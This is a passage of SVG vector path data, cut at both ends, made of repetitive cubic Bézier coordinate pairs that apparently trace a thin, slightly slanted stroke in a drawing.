16.2544 80.4779 16.2562 80.4786 16.258C80.4793 16.2598 80.48 16.2616 80.4807 16.2634C80.4814 16.2652 80.4821 16.267 80.4828 16.2688C80.4835 16.2706 80.4842 16.2724 80.4849 16.2743C80.4856 16.2761 80.4863 16.2779 80.487 16.2797C80.4877 16.2815 80.4884 16.2833 80.4891 16.2851C80.4898 16.2869 80.4905 16.2887 80.4912 16.2905C80.4918 16.2923 80.4925 16.2941 80.4932 16.2959C80.4939 16.2977 80.4946 16.2995 80.4953 16.3013C80.496 16.3031 80.4967 16.3049 80.4974 16.3067C80.4981 16.3085 80.4988 16.3103 80.4995 16.3121C80.5002 16.3139 80.5009 16.3157 80.5016 16.3175C80.5023 16.3193 80.503 16.3211 80.5037 16.3229C80.5044 16.3247 80.5051 16.3265 80.5058 16.3283C80.5065 16.3301 80.5072 16.3319 80.5079 16.3337C80.5086 16.3355 80.5092 16.3373 80.5099 16.3391C80.5106 16.341 80.5113 16.3428 80.512 16.3446C80.5127 16.3464 80.5134 16.3482 80.5141 16.35C80.5148 16.3518 80.5155 16.3536 80.5162 16.3554C80.5169 16.3572 80.5176 16.359 80.5183 16.3608C80.519 16.3626 80.5197 16.3644 80.5204 16.3662C80.5211 16.368 80.5218 16.3698 80.5225 16.3716C80.5232 16.3734 80.5239 16.3752 80.5246 16.377C80.5253 16.3788 80.5259 16.3806 80.5266 16.3824C80.5273 16.3842 80.528 16.386 80.5287 16.3878C80.5294 16.3896 80.5301 16.3914 80.5308 16.3932C80.5315 16.395 80.5322 16.3968 80.5329 16.3986C80.5336 16.4004 80.5343 16.4022 80.535 16.404C80.5357 16.4058 80.5364 16.4076 80.5371 16.4095C80.5378 16.4113 80.5385 16.4131 80.5392 16.4149C80.5399 16.4167 80.5406 16.4185 80.5413 16.4203C80.542 16.4221 80.5427 16.4239 80.5433 16.4257C80.544 16.4275 80.5447 16.4293 80.5454 16.4311C80.5461 16.4329 80.5468 16.4347 80.5475 16.4365C80.5482 16.4383 80.5489 16.4401 80.5496 16.4419C80.5503 16.4437 80.551 16.4455 80.5517 16.4473C80.5524 16.4491 80.5531 16.4509 80.5538 16.4527C80.5545 16.4545 80.5552 16.4563 80.5559 16.4581C80.5566 16.4599 80.5573 16.4617 80.558 16.4635C80.5587 16.4653 80.5594 16.4671 80.56 16.4689C80.5607 16.4707 80.5614 16.4725 80.5621 16.4743C80.5628 16.4762 80.5635 16.478 80.5642 16.4798C80.5649 16.4816 80.5656 16.4834 80.5663 16.4852C80.567 16.487 80.5677 16.4888 80.5684 16.4906C80.5691 16.4924 80.5698 16.4942 80.5705 16.496C80.5712 16.4978 80.5719 16.4996 80.5726 16.5014C80.5733 16.5032 80.574 16.505 80.5747 16.5068C80.5754 16.5086 80.5761 16.5104 80.5768 16.5122C80.5774 16.514 80.5781 16.5158 80.5788 16.5176C80.5795 16.5194 80.5802 16.5212 80.5809 16.523C80.5816 16.5248 80.5823 16.5266 80.583 16.5284C80.5837 16.5302 80.5844 16.532 80.5851 16.5338C80.5858 16.5356 80.5865 16.5374 80.5872 16.5392C80.5879 16.541 80.5886 16.5429 80.5893 16.5447C80.59 16.5465 80.5907 16.5483 80.5914 16.5501C80.5921 16.5519 80.5928 16.5537 80.5935 16.5555C80.5941 16.5573 80.5948 16.5591 80.5955 16.5609C80.5962 16.5627 80.5969 16.5645 80.5976 16.5663C80.5983 16.5681 80.599 16.5699 80.5997 16.5717C80.6004 16.5735 80.6011 16.5753 80.6018 16.5771C80.6025 16.5789 80.6032 16.5807 80.6039 16.5825C80.6046 16.5843 80.6053 16.5861 80.606 16.5879C80.6067 16.5897 80.6074 16.5915 80.6081 16.5933C80.6088 16.5951 80.6095 16.5969 80.6102 16.5987C80.6109 16.6005 80.6115 16.6023 80.6122 16.6041C80.6129 16.6059 80.6136 16.6077 80.6143 16.6095C80.615 16.6114 80.6157 16.6132 80.6164 16.615C80.6171 16.6168 80.6178 16.6186 80.6185 16.6204C80.6192 16.6222 80.6199 16.624 80.6206 16.6258C80.6213 16.6276 80.622 16.6294 80.6227 16.6312C80.6234 16.633 80.6241 16.6348 80.6248 16.6366C80.6255 16.6384 80.6262 16.6402 80.6269 16.642C80.6276 16.6438 80.6282 16.6456 80.6289 16.6474C80.6296 16.6492 80.6303 16.651 80.631 16.6528C80.6317 16.6546 80.6324 16.6564 80.6331 16.6582C80.6338 16.66 80.6345 16.6618 80.6352 16.6636C80.6359 16.6654 80.6366 16.6672 80.6373 16.669C80.638 16.6708 80.6387 16.6726 80.6394 16.6744C80.6401 16.6762 80.6408 16.6781 80.6415 16.6799C80.6422 16.6817 80.6429 16.6835 80.6436 16.6853C80.6443 16.6871 80.645 16.6889 80.6456 16.6907C80.6463 16.6925 80.647 16.6943 80.6477 16.6961C80.6484 16.6979 80.6491 16.6997 80.6498 16.7015C80.6505 16.7033 80.6512 16.7051 80.6519 16.7069C80.6526 16.7087 80.6533 16.7105 80.654 16.7123C80.6547 16.7141 80.6554 16.7159 80.6561 16.7177C80.6568 16.7195 80.6575 16.7213 80.6582 16.7231C80.6589 16.7249 80.6596 16.7267 80.6603 16.7285C80.661 16.7303 80.6617 16.7321 80.6623 16.7339C80.663 16.7357 80.6637 16.7375 80.6644 16.7393C80.6651 16.7411 80.6658 16.7429 80.6665 16.7448C80.6672 16.7466 80.6679 16.7484 80.6686 16.7502C80.6693 16.752 80.67 16.7538 80.6707 16.7556C80.6714 16.7574 80.6721 16.7592 80.6728 16.761C80.6735 16.7628 80.6742 16.7646 80.6749 16.7664C80.6756 16.7682 80.6763 16.77 80.677 16.7718C80.6777 16.7736 80.6784 16.7754 80.679 16.7772C80.6797 16.779 80.6804 16.7808 80.6811 16.7826C80.6818 16.7844 80.6825 16.7862 80.6832 16.788C80.6839 16.7898 80.6846 16.7916 80.6853 16.7934C80.686 16.7952 80.6867 16.797 80.6874 16.7988C80.6881 16.8006 80.6888 16.8024 80.6895 16.8042C80.6902 16.806 80.6909 16.8078 80.6916 16.8096C80.6923 16.8114 80.693 16.8133 80.6937 16.8151C80.6944 16.8169 80.6951 16.8187 80.6958 16.8205C80.6964 16.8223 80.6971 16.8241 80.6978 16.8259C80.6985 16.8277 80.6992 16.8295 80.6999 16.8313C80.7006 16.8331 80.7013 16.8349 80.702 16.8367C80.7027 16.8385 80.7034 16.8403 80.7041 16.8421C80.7048 16.8439 80.7055 16.8457 80.7062 16.8475C80.7069 16.8493 80.7076 16.8511 80.7083 16.8529C80.709 16.8547 80.7097 16.8565 80.7104 16.8583C80.7111 16.8601 80.7118 16.8619 80.7125 16.8637C80.7131 16.8655 80.7138 16.8673 80.7145 16.8691C80.7152 16.8709 80.7159 16.8727 80.7166 16.8745C80.7173 16.8763 80.718 16.8781 80.7187 16.88C80.7194 16.8818 80.7201 16.8836 80.7208 16.8854C80.7215 16.8872 80.7222 16.889 80.7229 16.8908C80.7236 16.8926 80.7243 16.8944 80.725 16.8962C80.7257 16.898 80.7264 16.8998 80.7271 16.9016C80.7278 16.9034 80.7285 16.9052 80.7292 16.907C80.7299 16.9088 80.7305 16.9106 80.7312 16.9124C80.7319 16.9142 80.7326 16.916 80.7333 16.9178C80.734 16.9196 80.7347 16.9214 80.7354 16.9232C80.7361 16.925 80.7368 16.9268 80.7375 16.9286C80.7382 16.9304 80.7389 16.9322 80.7396 16.934C80.7403 16.9358 80.741 16.9376 80.7417 16.9394C80.7424 16.9412 80.7431 16.943 80.7438 16.9448C80.7445 16.9467 80.7452 16.9485 80.7459 16.9503C80.7466 16.9521 80.7472 16.9539 80.7479 16.9557C80.7486 16.9575 80.7493 16.9593 80.75 16.9611C80.7507 16.9629 80.7514 16.9647 80.7521 16.9665C80.7528 16.9683 80.7535 16.9701 80.7542 16.9719C80.7549 16.9737 80.7556 16.9755 80.7563 16.9773C80.757 16.9791 80.7577 16.9809 80.7584 16.9827C80.7591 16.9845 80.7598 16.9863 80.7605 16.9881C80.7612 16.9899 80.7619 16.9917 80.7626 16.9935C80.7633 16.9953 80.764 16.9971 80.7646 16.9989C80.7653 17.0007 80.766 17.0025 80.7667 17.0043C80.7674 17.0061 80.7681 17.0079 80.7688 17.0097C80.7695 17.0115 80.7702 17.0134 80.7709 17.0152C80.7716 17.017 80.7723 17.0188 80.773 17.0206C80.7737 17.0224 80.7744 17.0242 80.7751 17.026C80.7758 17.0278 80.7765 17.0296 80.7772 17.0314C80.7779 17.0332 80.7786 17.035 80.7793 17.0368C80.78 17.0386 80.7807 17.0404 80.7813 17.0422C80.782 17.044 80.7827 17.0458 80.7834 17.0476C80.7841 17.0494 80.7848 17.0512 80.7855 17.053C80.7862 17.0548 80.7869 17.0566 80.7876 17.0584C80.7883 17.0602 80.789 17.062 80.7897 17.0638C80.7904 17.0656 80.7911 17.0674 80.7918 17.0692C80.7925 17.071 80.7932 17.0728 80.7939 17.0746C80.7946 17.0764 80.7953 17.0782 80.796 17.08C80.7967 17.0819 80.7974 17.0837 80.7981 17.0855C80.7987 17.0873 80.7994 17.0891 80.8001 17.0909C80.8008 17.0927 80.8015 17.0945 80.8022 17.0963C80.8029 17.0981 80.8036 17.0999 80.8043 17.1017C80.805 17.1035 80.8057 17.1053 80.8064 17.1071C80.8071 17.1089 80.8078 17.1107 80.8085 17.1125C80.8092 17.1143 80.8099 17.1161 80.8106 17.1179C80.8113 17.1197 80.812 17.1215 80.8127 17.1233C80.8134 17.1251 80.8141 17.1269 80.8148 17.1287C80.8154 17.1305 80.8161 17.1323 80.8168 17.1341C80.8175 17.1359 80.8182 17.1377 80.8189 17.1395C80.8196 17.1413 80.8203 17.1431 80.821 17.1449C80.8217 17.1467 80.8224 17.1486 80.8231 17.1504C80.8238 17.1522 80.8245 17.154 80.8252 17.1558C80.8259 17.1576 80.8266 17.1594 80.8273 17.1612C80.828 17.163 80.8287 17.1648 80.8294 17.1666C80.8301 17.1684 80.8308 17.1702 80.8315 17.172C80.8322 17.1738 80.8328 17.1756 80.8335 17.1774C80.8342 17.1792 80.8349 17.181 80.8356 17.1828C80.8363 17.1846 80.837 17.1864 80.8377 17.1882C80.8384 17.19 80.8391 17.1918 80.8398 17.1936C80.8405 17.1954 80.8412 17.1972 80.8419 17.199C80.8426 17.2008 80.8433 17.2026 80.844 17.2044C80.8447 17.2062 80.8454 17.208 80.8461 17.2098C80.8468 17.2116 80.8475 17.2134 80.8482 17.2153C80.8489 17.2171 80.8495 17.2189 80.8502 17.2207C80.8509 17.2225 80.8516 17.2243 80.8523 17.2261C80.853 17.2279 80.8537 17.2297 80.8544 17.2315C80.8551 17.2333 80.8558 17.2351 80.8565 17.2369C80.8572 17.2387 80.8579 17.2405 80.8586 17.2423C80.8593 17.2441 80.86 17.2459 80.8607 17.2477C80.8614 17.2495 80.8621 17.2513 80.8628 17.2531C80.8635 17.2549 80.8642 17.2567 80.8649 17.2585C80.8656 17.2603 80.8663 17.2621 80.8669 17.2639C80.8676 17.2657 80.8683 17.2675 80.869 17.2693C80.8697 17.2711 80.8704 17.2729 80.8711 17.2747C80.8718 17.2765 80.8725 17.2783 80.8732 17.2801C80.8739 17.2819 80.8746 17.2838 80.8753 17.2856C80.876 17.2874 80.8767 17.2892 80.8774 17.291C80.8781 17.2928 80.8788 17.2946 80.8795 17.2964C80.8802 17.2982 80.8809 17.3 80.8816 17.3018C80.8823 17.3036 80.883 17.3054 80.8836 17.3072C80.8843 17.309 80.885 17.3108 80.8857 17.3126C80.8864 17.3144 80.8871 17.3162 80.8878 17.318C80.8885 17.3198 80.8892 17.3216 80.8899 17.3234C80.8906 17.3252 80.8913 17.327 80.892 17.3288C80.8927 17.3306 80.8934 17.3324 80.8941 17.3342C80.8948 17.336 80.8955 17.3378 80.8962 17.3396C80.8969 17.3414 80.8976 17.3432 80.8983 17.345C80.899 17.3468 80.8997 17.3486 80.9004 17.3505C80.901 17.3523 80.9017 17.3541 80.9024 17.3559C80.9031 17.3577 80.9038 17.3595 80.9045 17.3613C80.9052 17.3631 80.9059 17.3649 80.9066 17.3667C80.9073 17.3685 80.908 17.3703 80.9087 17.3721C80.9094 17.3739 80.9101 17.3757 80.9108 17.3775C80.9115 17.3793 80.9122 17.3811 80.9129 17.3829C80.9136 17.3847 80.9143 17.3865 80.915 17.3883C80.9157 17.3901 80.9164 17.3919 80.9171 17.3937C80.9177 17.3955 80.9184 17.3973 80.9191 17.3991C80.9198 17.4009 80.9205 17.4027 80.9212 17.4045C80.9219 17.4063 80.9226 17.4081 80.9233 17.4099C80.924 17.4117 80.9247 17.4135 80.9254 17.4153C80.9261 17.4172 80.9268 17.419 80.9275 17.4208C80.9282 17.4226 80.9289 17.4244 80.9296 17.4262C80.9303 17.428 80.931 17.4298 80.9317 17.4316C80.9324 17.4334 80.9331 17.4352 80.9338 17.437C80.9344 17.4388 80.9351 17.4406 80.9358 17.4424C80.9365 17.4442 80.9372 17.446 80.9379 17.4478C80.9386 17.4496 80.9393 17.4514 80.94 17.4532C80.9407 17.455 80.9414 17.4568 80.9421 17.4586C80.9428 17.4604 80.9435 17.4622 80.9442 17.464C80.9449 17.4658 80.9456 17.4676 80.9463 17.4694C80.947 17.4712 80.9477 17.473 80.9484 17.4748C80.9491 17.4766 80.9498 17.4784 80.9505 17.4802C80.9512 17.482 80.9518 17.4838 80.9525 17.4857C80.9532 17.4875 80.9539 17.4893 80.9546 17.4911C80.9553 17.4929 80.956 17.4947 80.9567 17.4965C80.9574 17.4983 80.9581 17.5001 80.9588 17.5019C80.9595 17.5037 80.9602 17.5055 80.9609 17.5073C80.9616 17.5091 80.9623 17.5109 80.963 17.5127C80.9637 17.5145 80.9644 17.5163 80.9651 17.5181C80.9658 17.5199 80.9665 17.5217 80.9672 17.5235C80.9679 17.5253 80.9685 17.5271 80.9692 17.5289C80.9699 17.5307 80.9706 17.5325 80.9713 17.5343C80.972 17.5361 80.9727 17.5379 80.9734 17.5397C80.9741 17.5415 80.9748 17.5433 80.9755 17.5451C80.9762 17.5469 80.9769 17.5487 80.9776 17.5505C80.9783 17.5524 80.979 17.5542 80.9797 17.556C80.9804 17.5578 80.9811 17.5596 80.9818 17.5614C80.9825 17.5632 80.9832 17.565 80.9839 17.5668C80.9846 17.5686 80.9853 17.5704 80.9859 17.5722C80.9866 17.574 80.9873 17.5758 80.988 17.5776C80.9887 17.5794 80.9894 17.5812 80.9901 17.583C80.9908 17.5848 80.9915 17.5866 80.9922 17.5884C80.9929 17.5902 80.9936 17.592 80.9943 17.5938C80.995 17.5956 80.9957 17.5974 80.9964 17.5992C80.9971 17.601 80.9978 17.6028 80.9985 17.6046C80.9992 17.6064 80.9999 17.6082 81.0006 17.61C81.0013 17.6118 81.002 17.6136 81.0026 17.6154C81.0033 17.6172 81.004 17.6191 81.0047 17.6209C81.0054 17.6227 81.0061 17.6245 81.0068 17.6263C81.0075 17.6281 81.0082 17.6299 81.0089 17.6317C81.0096 17.6335 81.0103 17.6353 81.011 17.6371C81.0117 17.6389 81.0124 17.6407 81.0131 17.6425C81.0138 17.6443 81.0145 17.6461 81.0152 17.6479C81.0159 17.6497 81.0166 17.6515 81.0173 17.6533C81.018 17.6551 81.0187 17.6569 81.0194 17.6587C81.02 17.6605 81.0207 17.6623 81.0214 17.6641C81.0221 17.6659 81.0228 17.6677 81.0235 17.6695C81.0242 17.6713 81.0249 17.6731 81.0256 17.6749C81.0263 17.6767 81.027 17.6785 81.0277 17.6803C81.0284 17.6821 81.0291 17.6839 81.0298 17.6857C81.0305 17.6876 81.0312 17.6894 81.0319 17.6912C81.0326 17.693 81.0333 17.6948 81.034 17.6966C81.0347 17.6984 81.0354 17.7002 81.0361 17.702C81.0367 17.7038 81.0374 17.7056 81.0381 17.7074C81.0388 17.7092 81.0395 17.711 81.0402 17.7128C81.0409 17.7146 81.0416 17.7164 81.0423 17.7182C81.043 17.72 81.0437 17.7218 81.0444 17.7236C81.0451 17.7254 81.0458 17.7272 81.0465 17.729C81.0472 17.7308 81.0479 17.7326 81.0486 17.7344C81.0493 17.7362 81.05 17.738 81.0507 17.7398C81.0514 17.7416 81.0521 17.7434 81.0528 17.7452C81.0535 17.747 81.0541 17.7488 81.0548 17.7506C81.0555 17.7524 81.0562 17.7543 81.0569 17.7561C81.0576 17.7579 81.0583 17.7597 81.059 17.7615C81.0597 17.7633 81.0604 17.7651 81.0611 17.7669C81.0618 17.7687 81.0625 17.7705 81.0632 17.7723C81.0639 17.7741 81.0646 17.7759 81.0653 17.7777C81.066 17.7795 81.0667 17.7813 81.0674 17.7831C81.0681 17.7849 81.0688 17.7867 81.0695 17.7885C81.0702 17.7903 81.0708 17.7921 81.0715 17.7939C81.0722 17.7957 81.0729 17.7975 81.0736 17.7993C81.0743 17.8011 81.075 17.8029 81.0757 17.8047C81.0764 17.8065 81.0771 17.8083 81.0778 17.8101C81.0785 17.8119 81.0792 17.8137 81.0799 17.8155C81.0806 17.8173 81.0813 17.8191 81.082 17.821C81.0827 17.8228 81.0834 17.8246 81.0841 17.8264C81.0848 17.8282 81.0855 17.83 81.0862 17.8318C81.0869 17.8336 81.0876 17.8354 81.0882 17.8372C81.0889 17.839 81.0896 17.8408 81.0903 17.8426C81.091 17.8444 81.0917 17.8462 81.0924 17.848C81.0931 17.8498 81.0938 17.8516 81.0945 17.8534C81.0952 17.8552 81.0959 17.857 81.0966 17.8588C81.0973 17.8606 81.098 17.8624 81.0987 17.8642C81.0994 17.866 81.1001 17.8678 81.1008 17.8696C81.1015 17.8714 81.1022 17.8732 81.1029 17.875C81.1036 17.8768 81.1043 17.8786 81.1049 17.8804C81.1056 17.8822 81.1063 17.884 81.107 17.8858C81.1077 17.8877 81.1084 17.8895 81.1091 17.8913C81.1098 17.8931 81.1105 17.8949 81.1112 17.8967C81.1119 17.8985 81.1126 17.9003 81.1133 17.9021C81.114 17.9039 81.1147 17.9057 81.1154 17.9075C81.1161 17.9093 81.1168 17.9111 81.1175 17.9129C81.1182 17.9147 81.1189 17.9165 81.1196 17.9183C81.1203 17.9201 81.121 17.9219 81.1217 17.9237C81.1223 17.9255 81.123 17.9273 81.1237 17.9291C81.1244 17.9309 81.1251 17.9327 81.1258 17.9345C81.1265 17.9363 81.1272 17.9381 81.1279 17.9399C81.1286 17.9417 81.1293 17.9435 81.13 17.9453C81.1307 17.9471 81.1314 17.9489 81.1321 17.9507C81.1328 17.9525 81.1335 17.9543 81.1342 17.9562C81.1349 17.958 81.1356 17.9598 81.1363 17.9616C81.137 17.9634 81.1377 17.9652 81.1384 17.967C81.139 17.9688 81.1397 17.9706 81.1404 17.9724C81.1411 17.9742 81.1418 17.976 81.1425 17.9778C81.1432 17.9796 81.1439 17.9814 81.1446 17.9832C81.1453 17.985 81.146 17.9868 81.1467 17.9886C81.1474 17.9904 81.1481 17.9922 81.1488 17.994C81.1495 17.9958 81.1502 17.9976 81.1509 17.9994C81.1516 18.0012 81.1523 18.003 81.153 18.0048C81.1537 18.0066 81.1544 18.0084 81.1551 18.0102C81.1558 18.012 81.1564 18.0138 81.1571 18.0156C81.1578 18.0174 81.1585 18.0192 81.1592 18.021C81.1599 18.0229 81.1606 18.0247 81.1613 18.0265C81.162 18.0283 81.1627 18.0301 81.1634 18.0319C81.1641 18.0337 81.1648 18.0355 81.1655 18.0373C81.1662 18.0391 81.1669 18.0409 81.1676 18.0427C81.1683 18.0445 81.169 18.0463 81.1697 18.0481C81.1704 18.0499 81.1711 18.0517 81.1718 18.0535C81.1725 18.0553 81.1731 18.0571 81.1738 18.0589C81.1745 18.0607 81.1752 18.0625 81.1759 18.0643C81.1766 18.0661 81.1773 18.0679 81.178 18.0697C81.1787 18.0715 81.1794 18.0733 81.1801 18.0751C81.1808 18.0769 81.1815 18.0787 81.1822 18.0805C81.1829 18.0823 81.1836 18.0841 81.1843 18.0859C81.185 18.0877 81.1857 18.0896 81.1864 18.0914C81.1871 18.0932 81.1878 18.095 81.1885 18.0968C81.1892 18.0986 81.1898 18.1004 81.1905 18.1022C81.1912 18.104 81.1919 18.1058 81.1926 18.1076C81.1933 18.1094 81.194 18.1112 81.1947 18.113C81.1954 18.1148 81.1961 18.1166 81.1968 18.1184C81.1975 18.1202 81.1982 18.122 81.1989 18.1238C81.1996 18.1256 81.2003 18.1274 81.201 18.1292C81.2017 18.131 81.2024 18.1328 81.2031 18.1346C81.2038 18.1364 81.2045 18.1382 81.2052 18.14C81.2059 18.1418 81.2066 18.1436 81.2072 18.1454C81.2079 18.1472 81.2086 18.149 81.2093 18.1508C81.21 18.1526 81.2107 18.1544 81.2114 18.1562C81.2121 18.1581 81.2128 18.1599 81.2135 18.1617C81.2142 18.1635 81.2149 18.1653 81.2156 18.1671C81.2163 18.1689 81.217 18.1707 81.2177 18.1725C81.2184 18.1743 81.2191 18.1761 81.2198 18.1779C81.2205 18.1797 81.2212 18.1815 81.2219 18.1833C81.2226 18.1851 81.2233 18.1869 81.2239 18.1887C81.2246 18.1905 81.2253 18.1923 81.226 18.1941C81.2267 18.1959 81.2274 18.1977 81.2281 18.1995C81.2288 18.2013 81.2295 18.2031 81.2302 18.2049C81.2309 18.2067 81.2316 18.2085 81.2323 18.2103C81.233 18.2121 81.2337 18.2139 81.2344 18.2157C81.2351 18.2175 81.2358 18.2193 81.2365 18.2211C81.2372 18.2229 81.2379 18.2248 81.2386 18.2266C81.2393 18.2284 81.24 18.2302 81.2407 18.232C81.2413 18.2338 81.242 18.2356 81.2427 18.2374C81.2434 18.2392 81.2441 18.241 81.2448 18.2428C81.2455 18.2446 81.2462 18.2464 81.2469 18.2482C81.2476 18.25 81.2483 18.2518 81.249 18.2536C81.2497 18.2554 81.2504 18.2572 81.2511 18.259C81.2518 18.2608 81.2525 18.2626 81.2532 18.2644C81.2539 18.2662 81.2546 18.268 81.2553 18.2698C81.256 18.2716 81.2567 18.2734 81.2574 18.2752C81.258 18.277 81.2587 18.2788 81.2594 18.2806C81.2601 18.2824 81.2608 18.2842 81.2615 18.286C81.2622 18.2878 81.2629 18.2896 81.2636 18.2915C81.2643 18.2933 81.265 18.2951 81.2657 18.2969C81.2664 18.2987 81.2671 18.3005 81.2678 18.3023C81.2685 18.3041 81.2692 18.3059 81.2699 18.3077C81.2706 18.3095 81.2713 18.3113 81.272 18.3131C81.2727 18.3149 81.2734 18.3167 81.2741 18.3185C81.2748 18.3203 81.2754 18.3221 81.2761 18.3239C81.2768 18.3257 81.2775 18.3275 81.2782 18.3293C81.2789 18.3311 81.2796 18.3329 81.2803 18.3347C81.281 18.3365 81.2817 18.3383 81.2824 18.3401C81.2831 18.3419 81.2838 18.3437 81.2845 18.3455C81.2852 18.3473 81.2859 18.3491 81.2866 18.3509C81.2873 18.3527 81.288 18.3545 81.2887 18.3563C81.2894 18.3581 81.2901 18.36 81.2908 18.3618C81.2915 18.3636 81.2921 18.3654 81.2928 18.3672C81.2935 18.369 81.2942 18.3708 81.2949 18.3726C81.2956 18.3744 81.2963 18.3762 81.297 18.378C81.2977 18.3798 81.2984 18.3816 81.2991 18.3834C81.2998 18.3852 81.3005 18.387 81.3012 18.3888C81.3019 18.3906 81.3026 18.3924 81.3033 18.3942C81.304 18.396 81.3047 18.3978 81.3054 18.3996C81.3061 18.4014 81.3068 18.4032 81.3075 18.405C81.3082 18.4068 81.3089 18.4086 81.3095 18.4104C81.3102 18.4122 81.3109 18.414 81.3116 18.4158C81.3123 18.4176 81.313 18.4194 81.3137 18.4212C81.3144 18.423 81.3151 18.4248 81.3158 18.4267C81.3165 18.4285 81.3172 18.4303 81.3179 18.4321C81.3186 18.4339 81.3193 18.4357 81.32 18.4375C81.3207 18.4393 81.3214 18.4411 81.3221 18.4429C81.3228 18.4447 81.3235 18.4465 81.3242 18.4483C81.3249 18.4501 81.3256 18.4519 81.3262 18.4537C81.3269 18.4555 81.3276 18.4573 81.3283 18.4591C81.329 18.4609 81.3297 18.4627 81.3304 18.4645C81.3311 18.4663 81.3318 18.4681 81.3325 18.4699C81.3332 18.4717 81.3339 18.4735 81.3346 18.4753C81.3353 18.4771 81.336 18.4789 81.3367 18.4807C81.3374 18.4825 81.3381 18.4843 81.3388 18.4861C81.3395 18.4879 81.3402 18.4897 81.3409 18.4915C81.3416 18.4934 81.3423 18.4952 81.343 18.497C81.3436 18.4988 81.3443 18.5006 81.345 18.5024C81.3457 18.5042 81.3464 18.506 81.3471 18.5078C81.3478 18.5096 81.3485 18.5114 81.3492 18.5132C81.3499 18.515 81.3506 18.5168 81.3513 18.5186C81.352 18.5204 81.3527 18.5222 81.3534 18.524C81.3541 18.5258 81.3548 18.5276 81.3555 18.5294C81.3562 18.5312 81.3569 18.533 81.3576 18.5348C81.3583 18.5366 81.359 18.5384 81.3597 18.5402C81.3603 18.542 81.361 18.5438 81.3617 18.5456C81.3624 18.5474 81.3631 18.5492 81.3638 18.551C81.3645 18.5528 81.3652 18.5546 81.3659 18.5564C81.3666 18.5582 81.3673 18.56 81.368 18.5619C81.3687 18.5637 81.3694 18.5655 81.3701 18.5673C81.3708 18.5691 81.3715 18.5709 81.3722 18.5727C81.3729 18.5745 81.3736 18.5763 81.3743 18.5781C81.375 18.5799 81.3757 18.5817 81.3764 18.5835C81.3771 18.5853 81.3777 18.5871 81.3784 18.5889C81.3791 18.5907 81.3798 18.5925 81.3805 18.5943C81.3812 18.5961 81.3819 18.5979 81.3826 18.5997C81.3833 18.6015 81.384 18.6033 81.3847 18.6051C81.3854 18.6069 81.3861 18.6087 81.3868 18.6105C81.3875 18.6123 81.3882 18.6141 81.3889 18.6159C81.3896 18.6177 81.3903 18.6195 81.391 18.6213C81.3917 18.6231 81.3924 18.6249 81.3931 18.6267C81.3938 18.6286 81.3944 18.6304 81.3951 18.6322C81.3958 18.634 81.3965 18.6358 81.3972 18.6376C81.3979 18.6394 81.3986 18.6412 81.3993 18.643C81.4 18.6448 81.4007 18.6466 81.4014 18.6484L81.588 18.5764C81.5873 18.5746 81.5866 18.5727 81.5859 18.5709C81.5852 18.5691 81.5845 18.5673 81.5838 18.5655C81.5831 18.5637 81.5824 18.5619 81.5817 18.5601C81.581 18.5583 81.5803 18.5565 81.5796 18.5547C81.5789 18.5529 81.5782 18.5511 81.5775 18.5493C81.5769 18.5475 81.5762 18.5457 81.5755 18.5439C81.5748 18.5421 81.5741 18.5403 81.5734 18.5385C81.5727 18.5367 81.572 18.5349 81.5713 18.5331C81.5706 18.5313 81.5699 18.5295 81.5692 18.5277C81.5685 18.5259 81.5678 18.5241 81.5671 18.5223C81.5664 18.5205 81.5657 18.5187 81.565 18.5169C81.5643 18.5151 81.5636 18.5133 81.5629 18.5115C81.5622 18.5097 81.5615 18.5079 81.5608 18.506C81.5602 18.5042 81.5595 18.5024 81.5588 18.5006C81.5581 18.4988 81.5574 18.497 81.5567 18.4952C81.556 18.4934 81.5553 18.4916 81.5546 18.4898C81.5539 18.488 81.5532 18.4862 81.5525 18.4844C81.5518 18.4826 81.5511 18.4808 81.5504 18.479C81.5497 18.4772 81.549 18.4754 81.5483 18.4736C81.5476 18.4718 81.5469 18.47 81.5462 18.4682C81.5455 18.4664 81.5448 18.4646 81.5441 18.4628C81.5434 18.461 81.5428 18.4592 81.5421 18.4574C81.5414 18.4556 81.5407 18.4538 81.54 18.452C81.5393 18.4502 81.5386 18.4484 81.5379 18.4466C81.5372 18.4448 81.5365 18.443 81.5358 18.4412C81.5351 18.4393 81.5344 18.4375 81.5337 18.4357C81.533 18.4339 81.5323 18.4321 81.5316 18.4303C81.5309 18.4285 81.5302 18.4267 81.5295 18.4249C81.5288 18.4231 81.5281 18.4213 81.5274 18.4195C81.5267 18.4177 81.5261 18.4159 81.5254 18.4141C81.5247 18.4123 81.524 18.4105 81.5233 18.4087C81.5226 18.4069 81.5219 18.4051 81.5212 18.4033C81.5205 18.4015 81.5198 18.3997 81.5191 18.3979C81.5184 18.3961 81.5177 18.3943 81.517 18.3925C81.5163 18.3907 81.5156 18.3889 81.5149 18.3871C81.5142 18.3853 81.5135 18.3835 81.5128 18.3817C81.5121 18.3799 81.5114 18.3781 81.5107 18.3763C81.51 18.3745 81.5093 18.3727 81.5087 18.3708C81.508 18.369 81.5073 18.3672 81.5066 18.3654C81.5059 18.3636 81.5052 18.3618 81.5045 18.36C81.5038 18.3582 81.5031 18.3564 81.5024 18.3546C81.5017 18.3528 81.501 18.351 81.5003 18.3492C81.4996 18.3474 81.4989 18.3456 81.4982 18.3438C81.4975 18.342 81.4968 18.3402 81.4961 18.3384C81.4954 18.3366 81.4947 18.3348 81.494 18.333C81.4933 18.3312 81.4926 18.3294 81.492 18.3276C81.4913 18.3258 81.4906 18.324 81.4899 18.3222C81.4892 18.3204 81.4885 18.3186 81.4878 18.3168C81.4871 18.315 81.4864 18.3132 81.4857 18.3114C81.485 18.3096 81.4843 18.3078 81.4836 18.306C81.4829 18.3041 81.4822 18.3023 81.4815 18.3005C81.4808 18.2987 81.4801 18.2969 81.4794 18.2951C81.4787 18.2933 81.478 18.2915 81.4773 18.2897C81.4766 18.2879 81.4759 18.2861 81.4752 18.2843C81.4746 18.2825 81.4739 18.2807 81.4732 18.2789C81.4725 18.2771 81.4718 18.2753 81.4711 18.2735C81.4704 18.2717 81.4697 18.2699 81.469 18.2681C81.4683 18.2663 81.4676 18.2645 81.4669 18.2627C81.4662 18.2609 81.4655 18.2591 81.4648 18.2573C81.4641 18.2555 81.4634 18.2537 81.4627 18.2519C81.462 18.2501 81.4613 18.2483 81.4606 18.2465C81.4599 18.2447 81.4592 18.2429 81.4585 18.2411C81.4579 18.2393 81.4572 18.2374 81.4565 18.2356C81.4558 18.2338 81.4551 18.232 81.4544 18.2302C81.4537 18.2284 81.453 18.2266 81.4523 18.2248C81.4516 18.223 81.4509 18.2212 81.4502 18.2194C81.4495 18.2176 81.4488 18.2158 81.4481 